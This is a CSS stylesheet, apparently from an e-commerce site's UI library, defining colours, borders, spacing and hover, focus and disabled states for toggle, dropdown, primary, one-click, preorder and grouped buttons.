.a-button-toggle.a-button-unavailable:hover {
    border-color: #888c8c
}

.a-button-toggle.a-button-thumbnail.a-button-unavailable:hover .a-button-inner,
.a-button-toggle.a-button-unavailable:hover .a-button-inner {
    background-color: #f0f2f2
}

.a-button-toggle.a-button-thumbnail.a-button-unavailable:active,
.a-button-toggle.a-button-unavailable:active {
    background-color: transparent;
    border-color: #888c8c
}

.a-button-toggle.a-button-thumbnail.a-button-unavailable:active .a-button-inner,
.a-button-toggle.a-button-unavailable:active .a-button-inner {
    background-color: #f0f2f2;
    box-shadow: none
}

.a-button-toggle.a-button-disabled,
.a-button-toggle.a-button-disabled:active,
.a-button-toggle.a-button-disabled:hover {
    border-color: var(--__N4QdChTxpF-s, #d5d9d9) !important;
    box-shadow: none;
    background-color: #f0f2f2;
    outline: 0
}

.a-button-toggle.a-button-disabled .a-button-inner,
.a-button-toggle.a-button-disabled:active .a-button-inner,
.a-button-toggle.a-button-disabled:hover .a-button-inner {
    background-color: #f0f2f2
}

.a-button-toggle.a-button-error {
    border-color: #cc0c39 !important
}

.a-button-toggle.a-button-error .a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button-toggle.a-button-thumbnail {
    height: auto;
    overflow: visible;
    background-color: transparent
}

.a-button-toggle.a-button-thumbnail:hover .a-button-inner {
    background-color: #fff
}

.a-button-toggle.a-button-thumbnail.a-button-selected {
    background-color: #008296
}

.a-button-toggle.a-button-thumbnail.a-button-selected .a-button-inner {
    background-color: #fff
}

.a-button-toggle.a-button-thumbnail.a-button-selected .a-button-inner .a-button-text::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 7px;
    content: '';
    box-shadow: inset 0 0 0 2px #007185
}

.a-button-toggle.a-button-thumbnail.a-button-selected.a-button-focus .a-button-text::after,
.a-button-toggle.a-button-thumbnail.a-button-selected:focus .a-button-text::after {
    box-shadow: inset 0 0 0 1px #007185
}

.a-button-toggle.a-button-thumbnail.a-button-selected:hover .a-button-text::after {
    box-shadow: inset 0 0 0 1px #007185
}

.a-button-toggle.a-button-thumbnail:active:not(.a-button-disabled) .a-button-inner {
    background-color: #fff
}

.a-button-toggle.a-button-thumbnail:active:not(.a-button-disabled) .a-button-inner .a-button-text::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 7px;
    content: '';
    box-shadow: inset 0 0 0 1px #1196ab
}

.a-button-toggle.a-button-thumbnail.a-button-unavailable:active:not(.a-button-disabled) .a-button-text::after {
    content: unset
}

.a-button-toggle.a-button-thumbnail .a-button-inner {
    border-radius: 7px;
    height: auto;
    padding: 0;
    overflow: hidden
}

.a-button-toggle.a-button-thumbnail .a-button-inner img {
    border-radius: 7px
}

.a-button-toggle.a-button-thumbnail .a-button-text {
    padding: 0
}

.a-button-toggle.a-button-thumbnail button.a-button-text {
    height: auto
}

.a-button-toggle.a-button-thumbnail.a-button-disabled {
    border-color: var(--__N4QdChTxpF-s, #d5d9d9) !important
}

.a-button-toggle-section {
    height: auto
}

.a-button-toggle-section .a-button-inner {
    padding: 14px 18px
}

.a-button-toggle-section .a-button-text {
    line-height: 19px
}

.a-button-toggle-group::after,
.a-button-toggle-group::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.a-button-toggle-group::after {
    clear: both
}

.a-button-toggle.a-button.a-button-v2:not(.a-button-disabled) {
    border-color: #888c8c;
    border-width: 1px
}

.a-button-toggle.a-button.a-button-v2:not(.a-button-small).a-button-disabled .a-button-text-v2 {
    padding-top: 6px;
    padding-bottom: 6px
}

.a-button-toggle.a-button.a-button-v2:not(.a-button-small) .a-button-text-v2 {
    padding: 5px 16px 5px 16px;
    font-size: 14px;
    line-height: 20px
}

.a-button-toggle.a-button.a-button-v2.a-button-selected {
    border-color: #007185
}

.a-button-toggle.a-button.a-button-v2.a-button-selected .a-button-inner-v2 {
    box-shadow: inset 0 0 0 2px #007185
}

.a-button-toggle.a-button.a-button-v2:hover {
    border-color: #008296
}

.a-button-toggle.a-button.a-button-v2:hover .a-button-inner-v2 {
    background-color: #edfdff
}

.a-button-toggle.a-button.a-button-v2:hover.a-button-selected .a-button-inner-v2 {
    box-shadow: inset 0 0 0 2px #008296
}

.a-button-toggle.a-button.a-button-v2:active {
    border-color: #1196ab
}

.a-button-toggle.a-button.a-button-v2:active .a-button-inner-v2 {
    background-color: #edfdff
}

.a-button-toggle.a-button.a-button-v2:active.a-button-selected .a-button-inner-v2 {
    background-color: #fff;
    box-shadow: none
}

.a-button-toggle.a-button.a-button-v2.a-button-small .a-button-text-v2 {
    padding: 0 12px 0 12px;
    font-size: 12px
}

.a-button-toggle.a-button.a-button-v2.a-button-small.a-button-selected .a-button-inner-v2 {
    box-shadow: inset 0 0 0 1px #007185
}

.a-button-toggle.a-button.a-button-v2.a-button-small.a-button-selected:hover .a-button-inner-v2 {
    box-shadow: inset 0 0 0 1px #008296
}

.a-button-toggle.a-button.a-button-v2.a-button-small.a-button-selected:active .a-button-inner-v2 {
    box-shadow: none
}

.a-button-toggle.a-button.a-button-v2.a-button-unavailable,
.a-button-toggle.a-button.a-button-v2.a-button-unavailable:active,
.a-button-toggle.a-button.a-button-v2.a-button-unavailable:hover {
    background-color: #fff
}

.a-button-toggle.a-button.a-button-v2.a-button-unavailable .a-button-inner-v2,
.a-button-toggle.a-button.a-button-v2.a-button-unavailable:active .a-button-inner-v2,
.a-button-toggle.a-button.a-button-v2.a-button-unavailable:hover .a-button-inner-v2 {
    background-color: #fff;
    box-shadow: none
}

.a-button-toggle.a-button.a-button-v2.a-button-thumbnail {
    background-color: #fff;
    border-radius: 8px
}

.a-button-toggle.a-button.a-button-v2.a-button-thumbnail.a-button-disabled {
    border-color: #d5d9d9;
    border-width: 1px
}

.a-button-toggle.a-button.a-button-v2.a-button-thumbnail .a-button-inner-v2 {
    background-color: #fff;
    border-radius: 7px
}

.a-button-toggle.a-button.a-button-v2.a-button-thumbnail .a-button-text-v2 {
    padding: 0 !important
}

.a-button-toggle.a-button.a-button-v2.a-button-thumbnail .a-button-text-v2 img {
    min-width: 36px;
    min-height: 36px;
    border-radius: 7px;
    object-fit: contain
}

.a-button-toggle.a-button.a-button-v2.a-button-thumbnail.a-button-selected .a-button-text-v2::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 7px;
    content: '';
    box-shadow: inset 0 0 0 2px #007185
}

.a-button-toggle.a-button.a-button-v2.a-button-thumbnail.a-button-selected:hover .a-button-text-v2::after {
    box-shadow: inset 0 0 0 2px #008296
}

.a-button-toggle.a-button.a-button-v2.a-button-thumbnail.a-button-selected:active .a-button-text-v2::after,
.a-button-toggle.a-button.a-button-v2.a-button-thumbnail.a-button-selected:active:hover .a-button-text-v2::after {
    box-shadow: none
}

.a-button-dropdown {
    background-color: #f0f2f2
}

.a-button-dropdown:active .a-button-inner {
    box-shadow: 0 2px 5px rgba(15, 17, 17, .15)
}

.a-button-dropdown:active .a-button-inner {
    background-image: none
}

.a-button-dropdown .a-button-text {
    position: relative;
    z-index: 10;
    padding-right: 26px;
    overflow: hidden;
    text-align: left;
    text-overflow: ellipsis
}

.a-button-dropdown.a-button-small .a-button-text {
    padding-right: 20px
}

.a-button-dropdown:active.a-button-disabled .a-button-inner,
.a-button-dropdown:focus.a-button-disabled .a-button-inner,
.a-button-dropdown:hover.a-button-disabled .a-button-inner {
    background-color: #f0f2f2
}

.a-button-dropdown:active.a-button-disabled .a-button-inner:active .a-button-inner,
.a-button-dropdown:focus.a-button-disabled .a-button-inner:active .a-button-inner,
.a-button-dropdown:hover.a-button-disabled .a-button-inner:active .a-button-inner {
    box-shadow: 0 2px 5px rgba(15, 17, 17, .15)
}

.a-button-dropdown:active.a-button-disabled .a-button-inner:active .a-button-inner,
.a-button-dropdown:focus.a-button-disabled .a-button-inner:active .a-button-inner,
.a-button-dropdown:hover.a-button-disabled .a-button-inner:active .a-button-inner {
    background-image: none
}

.a-button-group .a-button-dropdown,
.a-button-group .a-button-splitdropdown {
    width: 26px !important;
    min-width: 26px !important
}

.a-button .a-icon-dropdown {
    position: absolute;
    top: 10px;
    right: 8px
}

.a-button.a-button-small .a-icon-dropdown {
    top: 6px
}

.a-button.a-button-small.a-button-dropdown .a-icon-dropdown {
    right: 5px
}

.a-button-group-splitdropdown .a-button.a-button-primary {
    box-shadow: none
}

.a-button-group-splitdropdown .a-button.a-button-primary .a-button-inner {
    background: linear-gradient(to bottom, #f7dfa5, #f0c14b)
}

.a-button-group-splitdropdown .a-button,
.a-dropdown-container .a-button-dropdown {
    color: var(--__N4QdCheV6mGo, #0f1111);
    background: #f0f2f2;
    border-color: #d5d9d9;
    border-radius: 8px
}

.a-button-group-splitdropdown .a-button .a-button-inner,
.a-dropdown-container .a-button-dropdown .a-button-inner {
    background: #f0f2f2;
    border-radius: 7px
}

.a-button-group-splitdropdown .a-button:hover,
.a-dropdown-container .a-button-dropdown:hover {
    background: #e3e6e6
}

.a-button-group-splitdropdown .a-button:hover .a-button-inner,
.a-dropdown-container .a-button-dropdown:hover .a-button-inner {
    background: #e3e6e6
}

.a-button-group-splitdropdown .a-button:active .a-button-inner,
.a-dropdown-container .a-button-dropdown:active .a-button-inner {
    background: #edfdff
}

.a-button-group-splitdropdown .a-button.a-button-disabled,
.a-dropdown-container .a-button-dropdown.a-button-disabled {
    color: var(--__N4QdCheV6F-s, #6f7373);
    background: #f7fafa;
    border-color: #f0f2f2 !important;
    box-shadow: none
}

.a-button-group-splitdropdown .a-button.a-button-disabled .a-button-inner,
.a-dropdown-container .a-button-dropdown.a-button-disabled .a-button-inner {
    background: #f7fafa
}

.a-button-group-splitdropdown .a-button.a-button-error,
.a-dropdown-container .a-button-dropdown.a-button-error {
    border-color: #cc0c39 !important
}

.a-button-group-splitdropdown .a-button.a-button-error .a-button-inner,
.a-dropdown-container .a-button-dropdown.a-button-error .a-button-inner {
    box-shadow: 0 0 0 1px #cc0c39 inset
}

.a-button-group-splitdropdown .a-button.a-button-error.a-button-focus,
.a-button-group-splitdropdown .a-button.a-button-error:focus,
.a-dropdown-container .a-button-dropdown.a-button-error.a-button-focus,
.a-dropdown-container .a-button-dropdown.a-button-error:focus {
    background: #f0f2f2
}

.a-button-group-splitdropdown .a-button.a-button-error.a-button-focus .a-button-inner,
.a-button-group-splitdropdown .a-button.a-button-error:focus .a-button-inner,
.a-dropdown-container .a-button-dropdown.a-button-error.a-button-focus .a-button-inner,
.a-dropdown-container .a-button-dropdown.a-button-error:focus .a-button-inner {
    background: #f0f2f2
}

.a-button-group-splitdropdown .a-button.a-button-error:hover,
.a-dropdown-container .a-button-dropdown.a-button-error:hover {
    background: #e3e6e6
}

.a-button-group-splitdropdown .a-button.a-button-error:hover .a-button-inner,
.a-dropdown-container .a-button-dropdown.a-button-error:hover .a-button-inner {
    background: #e3e6e6
}

.a-button-group-splitdropdown .a-button.a-button-warning,
.a-dropdown-container .a-button-dropdown.a-button-warning {
    border-color: #de7921
}

.a-button-group-splitdropdown .a-button.a-button-warning .a-button-inner,
.a-dropdown-container .a-button-dropdown.a-button-warning .a-button-inner {
    box-shadow: 0 0 0 1px #de7921 inset
}

.a-button-group-splitdropdown .a-button.a-button-warning.a-button-focus,
.a-button-group-splitdropdown .a-button.a-button-warning:focus,
.a-dropdown-container .a-button-dropdown.a-button-warning.a-button-focus,
.a-dropdown-container .a-button-dropdown.a-button-warning:focus {
    background: #f0f2f2
}

.a-button-group-splitdropdown .a-button.a-button-warning.a-button-focus .a-button-inner,
.a-button-group-splitdropdown .a-button.a-button-warning:focus .a-button-inner,
.a-dropdown-container .a-button-dropdown.a-button-warning.a-button-focus .a-button-inner,
.a-dropdown-container .a-button-dropdown.a-button-warning:focus .a-button-inner {
    background: #f0f2f2
}

.a-button-group-splitdropdown .a-button.a-button-warning:hover,
.a-dropdown-container .a-button-dropdown.a-button-warning:hover {
    background: #e3e6e6
}

.a-button-group-splitdropdown .a-button.a-button-warning:hover .a-button-inner,
.a-dropdown-container .a-button-dropdown.a-button-warning:hover .a-button-inner {
    background: #e3e6e6
}

.a-button-group-splitdropdown .a-button .a-button-group-last,
.a-button-group-splitdropdown .a-button:last-child {
    border-radius: 0 8px 8px 0
}

.a-button-group-splitdropdown .a-button .a-button-group-last.a-button-focus,
.a-button-group-splitdropdown .a-button .a-button-group-last:focus,
.a-button-group-splitdropdown .a-button .a-button-group-last:hover,
.a-button-group-splitdropdown .a-button:last-child.a-button-focus,
.a-button-group-splitdropdown .a-button:last-child:focus,
.a-button-group-splitdropdown .a-button:last-child:hover {
    border-left-width: 1px
}

.a-button-group-splitdropdown .a-button .a-button-group-last .a-button-inner,
.a-button-group-splitdropdown .a-button:last-child .a-button-inner {
    border-radius: 0 8px 8px 0
}

.a-button-group-splitdropdown .a-button .a-button-group-first,
.a-button-group-splitdropdown .a-button:first-child {
    border-radius: 8px 0 0 8px
}

.a-button-group-splitdropdown .a-button .a-button-group-first .a-button-inner,
.a-button-group-splitdropdown .a-button:first-child .a-button-inner {
    border-radius: 8px 0 0 8px
}

.a-button-disabled {
    background-image: none !important;
    border-color: var(--__dChwPapC1TxpF-s, #eaecec) !important;
    cursor: default !important;
    background: #f8f9f9
}

.a-button-disabled:active,
.a-button-disabled:focus,
.a-button-disabled:hover {
    border-color: var(--__dChwPapC1TxpF-s, #eaecec)
}

.a-button-disabled:active .a-button-inner,
.a-button-disabled:focus .a-button-inner,
.a-button-disabled:hover .a-button-inner {
    background-image: none !important;
    box-shadow: 0 2px 5px 0 rgba(213, 217, 217, .5)
}

.a-button-disabled:active .a-button-text,
.a-button-disabled:focus .a-button-text,
.a-button-disabled:hover .a-button-text {
    color: var(--__N4QdCheV6F-s, #6f7373)
}

.a-button-disabled .a-button-primary {
    background-color: #f8f9f9
}

.a-button-disabled .a-button-text {
    color: var(--__N4QdCheV6F-s, #6f7373) !important;
    font-weight: 400;
    text-shadow: none !important;
    cursor: default !important
}

.a-button-disabled .a-button-inner {
    box-shadow: none !important;
    background-color: transparent;
    background-image: none !important
}

.a-button-disabled .a-button-inner .a-icon {
    opacity: .4 !important
}

.a-button-disabled .a-button-input {
    position: absolute !important;
    left: 0 !important;
    bottom: -1px !important;
    z-index: -1 !important;
    opacity: 0
}

.a-button-primary {
    background-color: #ffd814;
    border-color: #ffd814
}

.a-button-primary:active .a-button-inner {
    background-image: none
}

.a-button-primary.a-button-focus,
.a-button-primary:focus {
    border-color: #ffd814
}

.a-button-primary.a-button-focus:hover,
.a-button-primary:focus:hover {
    background-color: #f7ca00;
    border-color: #f7ca00
}

.a-button-primary.a-button-focus .a-button-inner,
.a-button-primary:focus .a-button-inner {
    background: 0 0
}

.a-button-primary.a-button-disabled,
.a-button-primary.a-button-disabled:hover {
    border-color: var(--__dChmGopC1TxpF-s, #ffed94) !important;
    background-color: var(--__dChmGopC1PxTF-s, #fffae0) !important
}

.a-button-primary.a-button-disabled .a-button-inner,
.a-button-primary.a-button-disabled:hover .a-button-inner {
    background-color: var(--__dChmGopC1PxTF-s, #fffae0) !important
}

.a-button-primary.a-button-disabled .a-button-text,
.a-button-primary.a-button-disabled:hover .a-button-text {
    color: var(--__N4QdCheV6F-s, #6f7373)
}

.a-button-primary:hover {
    background: #f7ca00;
    border-color: #f7ca00
}

.a-button-primary:hover .a-button-text,
.a-button-primary:hover button.a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button-primary:active:not(.a-button-disabled) {
    background: #f0b800;
    border-color: #f0b800
}

.a-button-primary:active:not(.a-button-disabled) .a-button-text,
.a-button-primary:active:not(.a-button-disabled) button.a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button-primary.a-button-pressed,
.a-button-primary.a-button-pressed:hover {
    border-color: #f0b800
}

.a-button-primary.a-button-pressed .a-button-inner,
.a-button-primary.a-button-pressed:hover .a-button-inner {
    box-shadow: 0 2px 5px 0 rgba(213, 217, 217, .5);
    background-image: none
}

.a-button-primary .a-button-inner {
    box-shadow: 0 2px 5px 0 rgba(213, 217, 217, .5)
}

.a-button-primary .a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button-disabled>.a-button-primary .a-button-inner {
    background-color: var(--__dChmGopC1PxTF-s, #fffae0) !important
}

.a-button-dark,
.a-button-search {
    background: #303333;
    border-color: #303333
}

.a-button-dark.a-button-focus,
.a-button-dark:focus,
.a-button-search.a-button-focus,
.a-button-search:focus {
    border-color: #303333
}

.a-button-dark.a-button-focus:hover,
.a-button-dark:focus:hover,
.a-button-search.a-button-focus:hover,
.a-button-search:focus:hover {
    background-color: #0f1111;
    border-color: #0f1111
}

.a-button-dark.a-button-focus .a-button-inner,
.a-button-dark:focus .a-button-inner,
.a-button-search.a-button-focus .a-button-inner,
.a-button-search:focus .a-button-inner {
    background: 0 0
}

.a-button-dark.a-button-focus .a-button-inner .a-button-text,
.a-button-dark.a-button-focus button.a-button-text,
.a-button-dark:focus .a-button-inner .a-button-text,
.a-button-dark:focus button.a-button-text,
.a-button-search.a-button-focus .a-button-inner .a-button-text,
.a-button-search.a-button-focus button.a-button-text,
.a-button-search:focus .a-button-inner .a-button-text,
.a-button-search:focus button.a-button-text {
    color: var(--__N4QdCheV6dwW, #fff)
}

.a-button-dark .a-button-text,
.a-button-search .a-button-text {
    color: var(--__N4QdCheV6dwW, #fff);
    font-weight: 700
}

.a-button-dark:hover,
.a-button-search:hover {
    background: #0f1111;
    border-color: #0f1111
}

.a-button-dark:hover .a-button-text,
.a-button-dark:hover button.a-button-text,
.a-button-search:hover .a-button-text,
.a-button-search:hover button.a-button-text {
    color: var(--__N4QdCheV6dwW, #fff) !important
}

.a-button-dark.a-button-disabled,
.a-button-search.a-button-disabled {
    background: #737373 !important;
    border-color: #737373 !important
}

.a-button-dark.a-button-disabled .a-button-text,
.a-button-search.a-button-disabled .a-button-text {
    color: var(--__N4QdCheV6dwW, #fff) !important
}

.a-button-dark.a-button-disabled .a-button-inner,
.a-button-search.a-button-disabled .a-button-inner {
    background: #737373 !important
}

.a-button-dark .a-button-inner,
.a-button-search .a-button-inner {
    box-shadow: 0 2px 5px 0 rgba(213, 217, 217, .5)
}

.a-button-dark.a-button:active:not(.a-button-disabled),
.a-button-search.a-button:active:not(.a-button-disabled) {
    background: #303333;
    border-color: #303333
}

.a-button-dark.a-button:active:not(.a-button-disabled) .a-button-text,
.a-button-dark.a-button:active:not(.a-button-disabled) button.a-button-text,
.a-button-search.a-button:active:not(.a-button-disabled) .a-button-text,
.a-button-search.a-button:active:not(.a-button-disabled) button.a-button-text {
    color: var(--__N4QdCheV6dwW, #fff)
}

.a-button-oneclick {
    background-color: #ffa41c;
    border-color: #ffa41c
}

.a-button-oneclick:active .a-button-inner {
    background-image: none
}

.a-button-oneclick.a-button-focus,
.a-button-oneclick:focus {
    border-color: #ffa41c
}

.a-button-oneclick.a-button-focus:hover,
.a-button-oneclick:focus:hover {
    background-color: #fa8900
}

.a-button-oneclick.a-button-focus .a-button-inner,
.a-button-oneclick:focus .a-button-inner {
    background: 0 0
}

.a-button-oneclick.a-button-disabled {
    background: #fff8e5 !important;
    border-color: #ffce90 !important
}

.a-button-oneclick.a-button-disabled .a-button-inner {
    background: #fff8e5 !important
}

.a-button-oneclick.a-button-disabled .a-button-text {
    color: var(--__N4QdCheV6F-s, #6f7373)
}

.a-button-oneclick:hover {
    background: #fa8900;
    border-color: #fa8900
}

.a-button-oneclick:hover .a-button-text,
.a-button-oneclick:hover button.a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button-oneclick:active:not(.a-button-disabled) {
    background: #ffa41c;
    border-color: #ffa41c
}

.a-button-oneclick:active:not(.a-button-disabled).a-button-v2 {
    background: #eb7b13
}

.a-button-oneclick:active:not(.a-button-disabled) .a-button-text,
.a-button-oneclick:active:not(.a-button-disabled) button.a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button-oneclick .a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button.a-button-preorder {
    background-color: #ffd814;
    border-color: #ffd814
}

.a-button.a-button-preorder:active .a-button-inner {
    background-image: none
}

.a-button.a-button-preorder.a-button-focus .a-button-inner,
.a-button.a-button-preorder:focus .a-button-inner {
    background: 0 0
}

.a-button.a-button-preorder.a-button-disabled,
.a-button.a-button-preorder.a-button-disabled:hover {
    border-color: var(--__dChmGopC1TxpF-s, #ffed94) !important;
    background-color: var(--__dChmGopC1PxTF-s, #fffae0) !important
}

.a-button.a-button-preorder.a-button-disabled .a-button-inner,
.a-button.a-button-preorder.a-button-disabled:hover .a-button-inner {
    background-color: var(--__dChmGopC1PxTF-s, #fffae0) !important
}

.a-button.a-button-preorder.a-button-disabled .a-button-text,
.a-button.a-button-preorder.a-button-disabled:hover .a-button-text {
    color: var(--__N4QdCheV6F-s, #6f7373)
}

.a-button.a-button-preorder:hover {
    border-color: #f7ca00
}

.a-button.a-button-preorder:hover,
.a-button.a-button-preorder:hover.a-button-v2 {
    background: #f7ca00
}

.a-button.a-button-preorder:hover .a-button-text,
.a-button.a-button-preorder:hover button.a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button.a-button-preorder:active:not(.a-button-disabled) {
    background: #f0b800;
    border-color: #f0b800
}

.a-button.a-button-preorder:active:not(.a-button-disabled) .a-button-text,
.a-button.a-button-preorder:active:not(.a-button-disabled) button.a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button.a-button-preorder .a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button-preorder.a-button-preorder-secondary {
    background-color: #ffa41c;
    border-color: #ffa41c
}

.a-button-preorder.a-button-preorder-secondary:active .a-button-inner {
    background-image: none
}

.a-button-preorder.a-button-preorder-secondary.a-button-focus:hover,
.a-button-preorder.a-button-preorder-secondary:focus:hover {
    background-color: #fa8900
}

.a-button-preorder.a-button-preorder-secondary.a-button-focus .a-button-inner,
.a-button-preorder.a-button-preorder-secondary:focus .a-button-inner {
    background: 0 0
}

.a-button-preorder.a-button-preorder-secondary.a-button-disabled,
.a-button-preorder.a-button-preorder-secondary.a-button-disabled:hover {
    background: #fff8e5 !important;
    border-color: #ffce90 !important
}

.a-button-preorder.a-button-preorder-secondary.a-button-disabled.a-button-v2,
.a-button-preorder.a-button-preorder-secondary.a-button-disabled:hover.a-button-v2 {
    background: #f0f2f2 !important;
    box-shadow: none
}

.a-button-preorder.a-button-preorder-secondary.a-button-disabled.a-button-v2 .a-button-inner-v2,
.a-button-preorder.a-button-preorder-secondary.a-button-disabled:hover.a-button-v2 .a-button-inner-v2 {
    background: #f0f2f2 !important
}

.a-button-preorder.a-button-preorder-secondary.a-button-disabled .a-button-inner,
.a-button-preorder.a-button-preorder-secondary.a-button-disabled:hover .a-button-inner {
    background: #fff8e5 !important
}

.a-button-preorder.a-button-preorder-secondary.a-button-disabled .a-button-text,
.a-button-preorder.a-button-preorder-secondary.a-button-disabled:hover .a-button-text {
    color: var(--__N4QdCheV6F-s, #6f7373)
}

.a-button-preorder.a-button-preorder-secondary:hover {
    background: #fa8900;
    border-color: #fa8900
}

.a-button-preorder.a-button-preorder-secondary:hover .a-button-text,
.a-button-preorder.a-button-preorder-secondary:hover button.a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button-preorder.a-button-preorder-secondary:active:not(.a-button-disabled) {
    background: #ffa41c;
    border-color: #ffa41c
}

.a-button-preorder.a-button-preorder-secondary:active:not(.a-button-disabled).a-button-v2 {
    background: #eb7b13
}

.a-button-preorder.a-button-preorder-secondary:active:not(.a-button-disabled) .a-button-text,
.a-button-preorder.a-button-preorder-secondary:active:not(.a-button-disabled) button.a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button-preorder.a-button-preorder-secondary .a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button-supplemental {
    border-color: #888c8c
}

.a-button-supplemental .a-button-text {
    z-index: 10;
    padding-right: 23px;
    text-align: left
}

.a-button-supplemental .a-icon-supplemental {
    position: absolute;
    top: 50%;
    right: 9px;
    margin-top: -6px
}

.a-button-span1 {
    width: 8% !important
}

.a-button-span2 {
    width: 17% !important
}

.a-button-span3 {
    width: 25% !important
}

.a-button-span4 {
    width: 33% !important
}

.a-button-span5 {
    width: 42% !important
}

.a-button-span6 {
    width: 50% !important
}

.a-button-span7 {
    width: 58% !important
}

.a-button-span8 {
    width: 67% !important
}

.a-button-span9 {
    width: 75% !important
}

.a-button-span10 {
    width: 83% !important
}

.a-button-span11 {
    width: 92% !important
}

.a-button-span12 {
    width: 100% !important
}

.a-button-group {
    position: relative;
    display: table;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
    outline: 0
}

.a-button-group .a-button {
    background-color: var(--__N4QdChibkmGo, #fff);
    position: relative;
    display: table-cell;
    width: auto;
    vertical-align: top;
    border: 1px solid #888c8c;
    border-right-width: 0;
    border-radius: 1px
}

.a-button-group .a-button::after {
    border-radius: 1px
}

.a-button-group .a-button .a-button-text {
    white-space: nowrap
}

.a-button-group .a-button .a-button-inner {
    background: #fff;
    border-radius: 0
}

.a-button-group .a-button:hover {
    background-color: #f7fafa;
    border-color: #888c8c
}

.a-button-group .a-button:hover .a-button-inner {
    background-color: #f7fafa
}

.a-button-group .a-button:active {
    outline: 0
}

.a-button-group .a-button .a-button-group-first,
.a-button-group .a-button:first-child {
    border-left-width: 1px;
    border-radius: 8px 0 0 8px
}

.a-button-group .a-button .a-button-group-first .a-button-inner,
.a-button-group .a-button:first-child .a-button-inner {
    border-radius: 7px 0 0 7px
}

.a-button-group .a-button .a-button-group-last,
.a-button-group .a-button:last-child {
    border-right-width: 1px;
    border-radius: 0 8px 8px 0
}

.a-button-group .a-button .a-button-group-last .a-button-inner,
.a-button-group .a-button:last-child .a-button-inner {
    border-radius: 0 7px 7px 0
}

.a-button-group .a-button:only-child {
    border-radius: 8px
}

.a-button-group .a-button:only-child .a-button-inner {
    border-radius: 7px
}

.a-button-group .a-button.a-button-selected {
    border-color: var(--__N4QdChTxp18u, #007185);
    position: relative;
    z-index: 2;
    overflow: visible
}

.a-button-group .a-button.a-button-selected+.a-button {
    border-left-color: #007185
}

.a-button-group .a-button.a-button-selected:hover {
    border-color: var(--__N4QdChTxpfIs, #007185)
}

.a-button-group .a-button.a-button-selected:hover+.a-button {
    border-left-color: #007185
}

.a-button-group .a-button.a-button-selected:hover .a-button-inner {
    background-color: #f7fafa
}

.a-button-group .a-button.a-button-selected.a-button-focus,
.a-button-group .a-button.a-button-selected:focus {
    border-color: var(--__N4QdChTxp18u, #007185)
}

.a-button-group .a-button.a-button-selected.a-button-focus:hover,
.a-button-group .a-button.a-button-selected:focus:hover {
    border-color: var(--__N4QdChTxpfIs, #007185)
}

.a-button-group .a-button.a-button-selected.a-button-focus:hover+.a-button,
.a-button-group .a-button.a-button-selected:focus:hover+.a-button {
    border-left-color: #007185
}

.a-button-group .a-button.a-button-selected .a-button-inner {
    background-color: var(--__N4QdChibk18u, #edfdff)
}

.a-button-group .a-button.a-button-focus,
.a-button-group .a-button:focus {
    z-index: 3;
    background: #edfdff;
    border-color: #1196ab
}

.a-button-group .a-button.a-button-focus .a-button-inner,
.a-button-group .a-button:focus .a-button-inner {
    box-shadow: .5px 0 0 0 #007185
}

.a-button-group .a-button.a-button-focus+.a-button,
.a-button-group .a-button:focus+.a-button {
    border-left-color: #007185
}

.a-text-center .a-button-group {
    margin-right: auto;
    margin-left: auto
}

.a-button-stack .a-button {
    display: block;
    margin-bottom: 10px
}

.a-button-stack .a-button:last-child {
    margin-bottom: 0
}

.a-button-stack .a-button-list .a-button {
    display: inline-block
}

.a-button-stack .a-button-group {
    width: 100%
}

.a-button-stack .a-button-group .a-button {
    display: table-cell;
    width: auto;
    margin-bottom: 0
}

.a-button-stack .a-button+.a-button {
    margin-left: 0
}

.a-button-stack .a-button-toggle.a-button-thumbnail {
    display: inline-block
}

.a-button-group .a-button.a-button-v2 {
    border-color: #888c8c;
    border-right-width: 0
}

.a-button-group .a-button.a-button-v2 .a-button-group-last,
.a-button-group .a-button.a-button-v2:last-child {
    border-right-width: 1px
}

.a-button-group .a-button.a-button-v2.a-button-focus,
.a-button-group .a-button.a-button-v2:focus {
    border-left-color: #888c8c
}

.a-button-group .a-button.a-button-v2.a-button-disabled {
    border: none
}

.a-button-group .a-button.a-button-v2 .a-button-inner-v2 {
    box-shadow: .5px 0 0 0 #888c8c
}

.a-button-group .a-button.a-button-v2.a-button-selected {
    background-color: #007185;
    border-color: #007185
}

.a-button-group .a-button.a-button-v2.a-button-selected .a-button-inner-v2 {
    box-shadow: inset 0 0 0 2px #007185
}

.a-button-group .a-button.a-button-v2.a-button-selected.a-button-small .a-button-inner-v2 {
    box-shadow: inset 0 0 0 1px #007185
}

.a-button-group .a-button.a-button-v2.a-button-selected .a-button-text-v2 {
    font-weight: 700
}

.a-button-group .a-button.a-button-v2:hover,
.a-button-group .a-button.a-button-v2:hover.a-button-selected {
    border-color: #008296
}

.a-button-group .a-button.a-button-v2:hover+.a-button-v2:not(:focus),
.a-button-group .a-button.a-button-v2:hover.a-button-selected+.a-button-v2:not(:focus) {
    border-left-color: #008296
}

.a-button-group .a-button.a-button-v2:hover .a-button-inner-v2 {
    background: #edfdff;
    box-shadow: .5px 0 0 0 #008296
}

.a-button-group .a-button.a-button-v2:hover.a-button-selected {
    background-color: #008296
}

.a-button-group .a-button.a-button-v2:hover.a-button-selected .a-button-inner-v2 {
    background: #edfdff;
    box-shadow: inset 0 0 0 2px #008296
}

